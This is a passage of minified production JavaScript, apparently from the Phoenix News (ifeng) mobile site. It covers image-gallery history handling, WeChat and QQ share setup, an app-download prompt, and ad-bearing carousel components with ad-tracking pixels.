o,a=function(){i.mouseZoomedIn&&(r.removeClass(e,"pswp--zoomed-in"),i.mouseZoomedIn=!1),b<1?r.addClass(e,"pswp--zoom-allowed"):r.removeClass(e,"pswp--zoom-allowed"),l()},l=function(){o&&(r.removeClass(e,"pswp--dragging"),o=!1)};Oe("resize",a),Oe("afterChange",a),Oe("pointerDown",(function(){i.mouseZoomedIn&&(o=!0,r.addClass(e,"pswp--dragging"))})),Oe("pointerUp",l),t||a()},handleMouseWheel:function(e){if(b<=i.currItem.fitRatio)return c.modal&&(!c.closeOnScroll||$e||X?e.preventDefault():M&&Math.abs(e.deltaY)>2&&(f=!0,i.close())),!0;if(e.stopPropagation(),vn.x=0,"deltaX"in e)1===e.deltaMode?(vn.x=18*e.deltaX,vn.y=18*e.deltaY):(vn.x=e.deltaX,vn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(vn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?vn.y=-.16*e.wheelDeltaY:vn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;vn.y=e.detail}ze(b,!0);var t=he.x-vn.x,n=he.y-vn.y;(c.modal||t<=oe.min.x&&t>=oe.max.x&&n<=oe.min.y&&n>=oe.max.y)&&e.preventDefault(),i.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:ve.x/2+ye.x,y:ve.y/2+ye.y};var n=c.getDoubleTapZoom(!0,i.currItem),o=b===n;i.mouseZoomedIn=!o,i.zoomTo(o?i.currItem.initialZoomLevel:n,t,333),r[(o?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var bn,wn,_n,xn,kn,En,Cn,Sn,Tn,On,Pn,jn,Mn={history:!0,galleryUID:1},In=function(){return Pn.hash.substring(1)},An=function(){bn&&clearTimeout(bn),_n&&clearTimeout(_n)},Nn=function(){var e=In(),t={};if(e.length<5)return t;var n,o=e.split("&");for(n=0;n<o.length;n++)if(o[n]){var a=o[n].split("=");a.length<2||(t[a[0]]=a[1])}if(c.galleryPIDs){var r=t.pid;for(t.pid=0,n=0;n<Zt.length;n++)if(Zt[n].pid===r){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},Ln=function e(){if(_n&&clearTimeout(_n),$e||X)_n=setTimeout(e,500);else{xn?clearTimeout(wn):xn=!0;var t=p+1,n=$t(p);n.hasOwnProperty("pid")&&(t=n.pid);var o=Cn+"&gid="+c.galleryUID+"&pid="+t;Sn||-1===Pn.hash.indexOf(o)&&(On=!0);var a=Pn.href.split("#")[0]+"#"+o;jn?"#"+o!==window.location.hash&&history[Sn?"replaceState":"pushState"]("",document.title,a):Sn?Pn.replace(a):Pn.hash=o,Sn=!0,wn=setTimeout((function(){xn=!1}),60)}};Ce("History",{publicMethods:{initHistory:function(){if(r.extend(c,Mn,!0),c.history){Pn=window.location,On=!1,Tn=!1,Sn=!1,Cn=In(),jn="pushState"in history,Cn.indexOf("gid=")>-1&&(Cn=(Cn=Cn.split("&gid=")[0]).split("?gid=")[0]),Oe("afterChange",i.updateURL),Oe("unbindEvents",(function(){r.unbind(window,"hashchange",i.onHashChange)}));var e=function(){En=!0,Tn||(On?history.back():Cn?Pn.hash=Cn:jn?history.pushState("",document.title,Pn.pathname+Pn.search):Pn.hash=""),An()};Oe("unbindEvents",(function(){f&&e()})),Oe("destroy",(function(){En||e()})),Oe("firstUpdate",(function(){p=Nn().pid}));var t=Cn.indexOf("pid=");t>-1&&"&"===(Cn=Cn.substring(0,t)).slice(-1)&&(Cn=Cn.slice(0,-1)),setTimeout((function(){s&&r.bind(window,"hashchange",i.onHashChange)}),40)}},onHashChange:function(){if(In()===Cn)return Tn=!0,void i.close();xn||(kn=!0,i.goTo(Nn().pid),kn=!1)},updateURL:function(){An(),kn||(Sn?bn=setTimeout(Ln,800):Ln())}}}),r.extend(i,at)};e.default=a},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},67606:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(99156)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"QQShare",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},99156:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(2309),n(90750)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,l.default)(t),(0,i.default)(e,m()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c);var h=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},v=function(e){function n(){return(0,a.default)(this,n),p(this,n,arguments)}return(0,u.default)(n,e),(0,r.default)(n,[{key:"componentDidMount",value:function(){var e=this,t=this.props.content,n=t||{};void 0===window.WeixinJSBridge?document.addEventListener("WeixinJSBridgeReady",(function(){e.WXSHARE(n)})):this.WXSHARE(n),t&&t.title||console.log("未传入分享参数,传入格式为{title:xxx,img:xxx,desc:xxx}")}},{key:"WXSHARE",value:function(e){return h(this,void 0,void 0,t.default.mark((function n(){var a,r,i,l,u,c,f,p,m;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,s.loadScript)("https://res.wx.qq.com/open/js/jweixin-1.6.0.js",{cache:!1});case 2:if(a=navigator.userAgent,r="凤凰新闻",e.appType&&"videoApp"===e.appType&&(r="凤凰视频"),i=e.img||"https://p1.ifengimg.com/29b92e35b2b20708/2017/51/ifengLogo300x300.jpg",l=e.title||r,u=e.desc&&"".concat(e.desc," - ").concat(r)||"-来自".concat(r,"客户端"),c=e.title&&"".concat(e.title," - ").concat(r)||"-来自".concat(r,"客户端"),f=e.url||window.location.href,!/MicroMessenger/i.test(a)&&!/QQ/i.test(a)){t.next=25;break}return p={},m=null,(new Date).getTime(),t.prev=14,t.next=17,(0,d.qqShareData)();case 17:m=t.sent,t.next=23;break;case 20:t.prev=20,t.t0=t.catch(14),"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(t.t0,!1,"wx_share_ajax");case 23:(new Date).getTime(),m&&m.data&&(p.debug=!1,p.appId=m.data.appId,p.timestamp=m.data.timestamp,p.nonceStr=m.data.nonceStr,p.signature=m.data.signature,p.jsApiList=["onMenuShareAppMessage","onMenuShareQQ","onMenuShareQZone","onMenuShareTimeline","onMenuShareWeibo"],p.openTagList=["wx-open-launch-weapp","wx-open-launch-app"],window.wx&&(window.wx.config&&window.wx.config(p),window.wx.ready((function(){window.wx&&(window.wx.onMenuShareAppMessage({title:l,imgUrl:i,link:f,desc:u,success:function(){e.cb&&e.cb()},fail:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}}),window.wx.onMenuShareTimeline({title:c,link:f,imgUrl:i,success:function(){e.cb&&e.cb()},fail:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}}),window.wx.onMenuShareQZone({title:l,desc:u,link:f,imgUrl:i,success:function(){e.cb&&e.cb()},fail:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}}),window.wx.onMenuShareQQ({title:l,desc:u,link:f,imgUrl:i,success:function(){e.cb&&e.cb()},fail:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}}))})),window.wx.error&&window.wx.error((function(e){"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}))));case 25:case"end":return t.stop()}}),n,null,[[14,20]])})))}},{key:"render",value:function(){return null}}])}(c.default.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},90750:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.qqShareData=void 0,t=r(t),o=r(o),e.qqShareData=function(){var e=(0,o.default)(t.default.mark((function e(){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.ajax)("//api.cmpp.v.ifeng.com/api/SecertPost",{type:"post",data:{url:window.location.href}});case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12838:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(7788)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"SimpleGuideLayer",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},7788:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(40335),n(71240)],o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=function(e){function n(){var e;return(0,t.default)(this,n),(e=m(this,n,arguments)).state={isShowGuideLayer:e.props.isShowGuideLayer},e.closeGuideFn=function(){e.props.closeGuideFn()},e.gotoClientFn=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];e.props.gotoClientFn(t,n,o)},e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.unfoldType,n=e.unfoldTextInfo,o=e.wxLaunchSwitch,a=e.schemeLink,r=e.wxLaunchType,i=this.state.isShowGuideLayer,l=n.title||"当前内容仅限端内浏览",d=n.subtitle||"进入凤凰新闻客户端，免费获取精彩内容",f=n.buttonText||"立即浏览";if("undefined"!=typeof window){var p=document.body.scrollTop||document.documentElement.scrollTop;if(i)document.body.style.position="fixed",document.body.style.width="100%",document.body.style.top="-".concat(p,"px"),document.body.style.touchAction="none";else{if(document.body.style.position="",document.body.style.width="",document.body.style.touchAction="",parseInt(document.body.style.top)){var m=document.body.style.top&&parseInt(document.body.style.top.replace("-",""))||0;document.documentElement.scrollTop=document.body.scrollTop=m}document.body.style.top=""}}return i&&u.default.createElement(u.default.Fragment,null,"2"===t&&u.default.createElement("div",{className:c.default.guideLayer},u.default.createElement("div",{className:c.default.guideLayerBox},u.default.createElement("p",{className:c.default.guideLayerInfo},"前往凤凰新闻APP查看全文，",u.default.createElement("br",null),"体验更佳"),u.default.createElement("div",{className:c.default.guideLayerBtn},u.default.createElement("a",{href:"javascript:void(0);",onClick:this.closeGuideFn,className:c.default.guideLayerCancel},"取消"),u.default.createElement("a",{href:"javascript:void(0);",onClick:this.gotoClientFn.bind(this,!0,!1,!0),className:c.default.guideLayerInto},"前往",o&&u.default.createElement(s.WxLaunchApp,{launchType:r,schemeLink:a,launchAppClick:this.gotoClientFn.bind(this,!0,!1,!1),launchAppFail:this.gotoClientFn.bind(this,!1,!0,!0)}))))),"3"===t&&u.default.createElement("div",{className:c.default.guideLayer},u.default.createElement("div",{className:c.default.guideLayerBox},u.default.createElement("h2",{className:c.default.forbidLayerTitle},l),u.default.createElement("p",{className:c.default.forbidLayerSubTitle},d),u.default.createElement("a",{className:c.default.forbidLayerButton,href:"javascript:;",onClick:this.gotoClientFn.bind(this,!0,!1,!0)},f,o&&u.default.createElement(s.WxLaunchApp,{launchType:r,schemeLink:a,launchAppClick:this.gotoClientFn.bind(this,!0,!1,!1),launchAppFail:this.gotoClientFn.bind(this,!1,!0,!0)})),u.default.createElement("a",{className:c.default.forbidLayerBoxClose,href:"javascript:;",onClick:this.closeGuideFn}))))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.isShowGuideLayer!==t.isShowGuideLayer?{isShowGuideLayer:e.isShowGuideLayer}:null}}])}(u.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},15401:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(84364),n(12226),n(33811),n(71240),n(2309),n(51487)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m,h,v){"use strict";var g=n(24994);function y(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=b(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function b(e,t){if(e){if("string"==typeof e)return w(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}function w(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function _(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,x()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=g(t),o=g(o),a=g(a),r=g(r),i=g(i),l=g(l),u=g(u),c=g(c),s=g(s),d=g(d),f=g(f);var k=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},E=n(79556),C=E.callApp,S=E.getSchemeLink,T=function(e,t){for(var n=[],o=0;o<t;o++)n.push(s.default.createElement("span",{key:o,className:e===o?d.default.current:d.default.dot}));return s.default.createElement("div",{className:d.default.dots_box},s.default.createElement("div",{className:d.default.dots},n))},O=function(e){function n(e){var t;return(0,r.default)(this,n),(t=_(this,n,[e])).currentIndex=0,t.event=new h.Event,t.androidAppIconHandle=function(){var e,n=navigator.userAgent.toLocaleLowerCase();v.wxShareTool&&n.toLocaleLowerCase().match(/android/)&&/micromessenger/i.test(n)?t.setState({isShowAppIcon:!1}):t.setState({isShowAppIcon:!0}),null===(e=null===v.wxShareTool||void 0===v.wxShareTool?void 0:v.wxShareTool.on)||void 0===e||e.call(v.wxShareTool,"showAppIcon",(function(){t.setState({isShowAppIcon:!0})})),setTimeout((function(){t.state.isShowAppIcon||t.setState({isShowAppIcon:!0})}),3e3)},t.addLogoPicHandle=function(){var e=t.props.aidIndex,n=t.state.content;if(e&&e.length>0){var o,a=y(e);try{for(a.s();!(o=a.n()).done;){var r=o.value;n.splice(r,0,t.aid)}}catch(i){a.e(i)}finally{a.f()}t.setState({content:n})}},t.insert=function(e,n,o){if(o&&"function"==typeof o){var r=t.props.content,i=(0,a.default)(r),l=[];e.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef();l.push({index:e,ref:t}),i.splice(e,0,{type:"ad",ref:t})}else{var n=s.default.createRef();l.push({index:e,ref:n}),i.splice(e,0,{type:"ad",ref:n})}})),n.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef();l.push({index:e,ref:t}),i.splice(e,1,{type:"ad",ref:t})}else{var n=s.default.createRef();l.push({index:e,ref:n}),i.splice(e,1,{type:"ad",ref:n})}})),t.setState({content:i},(function(){for(var e={},n=0,a=l;n<a.length;n++){var i=a[n];i.ref&&i.ref.current?e[i.index]=[i.ref.current]:i.ref&&i.ref.current&&(e[i.index]=i.ref.current)}try{o(e)}catch(u){console.error(u),t.setState({content:r})}}))}},t.handleClick=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=t.props.isVideoShare,r=t.state.content,i=r[t.currentIndex]||{},l=i.newstype||"awake",u=i._id||i.id,c=i.clickCount||{},s=i.kind||r[0].kind||"",d=i.noPrefixKind||"",f=a?"videoApp":"newsApp",p=i.downloads||r[0].downloads||{download:"",downloadAd:""},m=i.isDoliu,h=i.linkUrl;m&&h?location.href=h:"treasure"!==i.channel?(e&&c.type&&t.feedClickCountFn(c,i.abTest,i.toId,t.currentIndex),n&&c.other&&(c.other.tag="t9",t.feedClickCountFn(c,i.abTest,i.toId,t.currentIndex)),o&&C({client:f,docType:l,pid:u,kind:s,download:p.download,downloadAd:p.downloadAd,noKindFrom:d,isCopySchemeUrl:n})):t.handleCallTreasure(i)},t.launchAppSuccess=function(){if(!0===t.props.sendSucessLog)try{window.BJ_REPORT&&(window.BJ_REPORT.report(new Error,!1,54),console.log("开发标签发送拉起成功日志"))}catch(e){console.error(e)}},t.handleCallTreasure=function(e){var n=e.share||"",o=e.dlUrl||"";(0,p.h5PageCount)([{behavior:"action",type:"to_tmall"}]),t.taobaoExp(t.state.tbClickUlr),setTimeout((function(){location.href=o}),50),setTimeout((function(){location.href=n}),2e3)},t.feedClickCountFn=function(e,t,n,o){var a=t?"downopen_".concat(t):"downopen";e||(e={behavior:"action",type:"downopen",other:{ref:encodeURIComponent(document.referrer),kind:"article",url:encodeURIComponent(location.href)}}),e.type=a,e.other&&(e.other.to=n,e.other.num=o),(0,p.h5PageCount)([e])},t.afterSlide=function(e,n){t.currentIndex=e;var o=t.state.content[t.currentIndex];t.setState({liveSlideData:o})},t.afterAutoplay=function(e,n){t.taobaoExp(t.state.tbExpUrl),t.currentIndex=e;var o=t.state.content[t.currentIndex];t.setState({liveSlideData:o})},t.taobaoExp=function(e){var n=t.props.content[t.currentIndex];if(n&&"treasure"===n.channel){var o=document.createElement("img");o.style.display="none",o.src=e,document.body.appendChild(o)}},t.sliderTmpl=function(e,n,o){var a=t.props.isVideoShare,r=S({docType:e.newstype||"awake",pid:e._id||e.id||"",kind:e.kind||"share01",noPrefixKind:e.noPrefixKind||""});return"weapp"===e.wxLaunchType&&(r="pages/new/new.html?aid=ucms_".concat(e.id,"&types=doc&showtype=titleimg&ref=sy&from=wxh5")),"ad"===e.type?s.default.createElement("div",{className:d.default.swiper,ref:e.ref,"data-index":o,id:"bottomSlideAdBox"}):"aid"===e.type?s.default.createElement("div",{className:d.default.swiper,"data-index":o},s.default.createElement("div",{className:d.default.swiper_item,onClick:t.handleClick,id:"testid"},s.default.createElement("span",{className:d.default.img_box},a&&s.default.createElement("span",{className:d.default.videoLogo}),!a&&s.default.createElement("span",{className:d.default.logo})),!a&&e.wxLaunchSwitch&&s.default.createElement(m.WxLaunchApp,{launchType:e.wxLaunchType,launchAppClick:t.handleClick.bind(t,!0,!1,!1),launchAppFail:t.handleClick.bind(t,!1,!0,!0),launchAppSuccess:t.launchAppSuccess}))):"web"===e.type?s.default.createElement("div",{className:d.default.swiper,"data-index":o},s.default.createElement("div",{className:d.default.swiper_item,onClick:t.handleClick},s.default.createElement("img",{className:d.default.webPic,src:e.thumbnailpic}),!a&&e.wxLaunchSwitch&&s.default.createElement(m.WxLaunchApp,{launchType:e.wxLaunchType,schemeLink:r,launchAppClick:t.handleClick.bind(t,!0,!1,!1),launchAppFail:t.handleClick.bind(t,!1,!0,!0),launchAppSuccess:t.launchAppSuccess}))):s.default.createElement("div",{className:d.default.swiper,"data-index":o},s.default.createElement("div",{className:d.default.swiper_item,onClick:t.handleClick},s.default.createElement("span",{className:d.default.img_box},e.thumbnailpic&&s.default.createElement("img",{src:e.thumbnailpic,className:d.default.pic})),s.default.createElement("span",{className:d.default.title},s.default.createElement("span",{className:d.default.titleBox},e.title)),!a&&e.wxLaunchSwitch&&s.default.createElement(m.WxLaunchApp,{launchType:e.wxLaunchType,schemeLink:r,launchAppClick:t.handleClick.bind(t,!0,!1,!1),launchAppFail:t.handleClick.bind(t,!1,!0,!0),launchAppSuccess:t.launchAppSuccess})))},t.aid={type:"aid",wxLaunchType:t.props.content&&t.props.content[0]&&t.props.content[0].wxLaunchType,wxLaunchSwitch:t.props.content&&t.props.content[0]&&t.props.content[0].wxLaunchSwitch},t.state={isHasSlide:!0,liveSlideData:t.props.content&&t.props.content[0]||{},content:t.props.content,isShowAppIcon:!1,tbExpUrl:"https://ef-dongfeng.tanx.com/nim?e=lx4Y7A3_nZd5PDnPARRLae3JIevFpEOkl_KY_7WeQ2x6PewBERzQx0-wQ6Rp9v30a81ennGjQpfV4m9hs_FgQ-OtOnnqSEbsXCmuVdd8Eu4&k=106&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",tbClickUlr:"https://ef-dongfeng.tanx.com/ncm?e=lx4Y7A3_nZd5PDnPARRLae3JIevFpEOkl_KY_7WeQ2x6PewBERzQx0-wQ6Rp9v30a81ennGjQpfV4m9hs_FgQ-OtOnnqSEbsXCmuVdd8Eu4&k=106&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__"},t}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){return k(this,void 0,void 0,t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.androidAppIconHandle(),this.addLogoPicHandle(),this.taobaoExp(this.state.tbExpUrl),!(n=this.props.ad)){e.next=16;break}return e.prev=5,e.next=8,(0,p.handleAd)(n);case 8:(0,e.sent)(n.data,this.event,this.insert),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:try{this.event.trigger("init")}catch(t){console.error(t)}case 16:case"end":return e.stop()}}),e,this,[[5,12]])})))}},{key:"render",value:function(){var e=this.props,t=e.noCloseIcon,n=void 0!==t&&t,a=e.maxWidth,r=void 0===a?"1024px":a,i=e.isVideoShare,l=e.sendSucessLog,u=this.state,c=u.content,p=u.isShowAppIcon,h=c.filter((function(e){return"nodata"!==e.newstype})),v=this.state,g=v.isHasSlide,y=v.liveSlideData,b={sliderTmpl:this.sliderTmpl,dotTmpl:T,autoplay:!(0===h.length),dots:!(0===h.length),afterSlide:this.afterSlide,afterAutoplay:this.afterAutoplay},w=n?d.default.noCloseIcon:"",_=S({docType:y.newstype||"awake",pid:y._id||y.id||"",kind:y.kind||"share01",noPrefixKind:y.noPrefixKind||""});"weapp"===y.wxLaunchType&&(_="pages/new/new.html?aid=ucms_".concat(y.id,"&types=doc&showtype=titleimg&ref=sy&from=wxh5"),y.id||(_=""));var x="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?document.querySelector("#bottomSlideAdBox"):null,k="",E="",C="";return x&&(k=parseInt(x.getAttribute("data-index")),x.querySelector("iframe")&&(E=x.querySelector("iframe").getAttribute("url")),x.querySelector("a")&&(C=x.querySelector("a").getAttribute("href"))),g&&s.default.createElement("div",{className:d.default.box,style:{maxWidth:r}},s.default.createElement("div",{className:d.default.silde_box},s.default.createElement(f.default,{content:c,config:b})),k!==this.currentIndex+1?s.default.createElement("div",{className:"".concat(d.default.opt," ").concat(w),onClick:this.handleClick},p&&s.default.createElement("span",{className:d.default.btn},"打开"),s.default.createElement("span",{className:d.default.close}),!i&&y.wxLaunchSwitch&&s.default.createElement(m.WxLaunchApp,{launchType:y.wxLaunchType,schemeLink:_,launchAppClick:this.handleClick.bind(this,!0,!1,!1,l),launchAppFail:this.handleClick.bind(this,!1,!0,!0),launchAppSuccess:this.launchAppSuccess})):s.default.createElement("div",{className:"".concat(d.default.opt," ").concat(w)},p&&s.default.createElement("span",{className:d.default.btn},"打开"),s.default.createElement("span",{className:d.default.close}),E&&s.default.createElement("iframe",{frameBorder:"0",scrolling:"no",className:d.default.iframeBox,src:E}),C&&s.default.createElement("a",{href:C,className:d.default.iframeBox})))}}])}(s.default.PureComponent);e.default=O},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88279:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(12226),n(33401),n(15401),n(69889),n(72942),n(7213)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BottomSlides",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"IndexSlides",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"NormalSlides",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"ShareSlides",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"Slides",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"UpgradeBottomSlides",{enumerable:!0,get:function(){return l.default}}),t=u(t),o=u(o),a=u(a),r=u(r),i=u(i),l=u(l)})?o.apply(t,a):o)||(e.exports=r)},72942:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(37447),n(12226),n(2309),n(33811)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,g()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f);var y=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},b=n(79556).callApp,w=26,_=function(e){function n(){var e;return(0,r.default)(this,n),(e=v(this,n,arguments)).state={content:e.props.content},e.event=new p.Event,e.insert=function(t,n,o){if(o&&"function"==typeof o){var r=e.props.content,i=(0,a.default)(r),l=[];t.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,0,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,0,{type:"ad",ref:o})}})),n.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,1,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,1,{type:"ad",ref:o})}})),e.setState({content:i},(function(){for(var 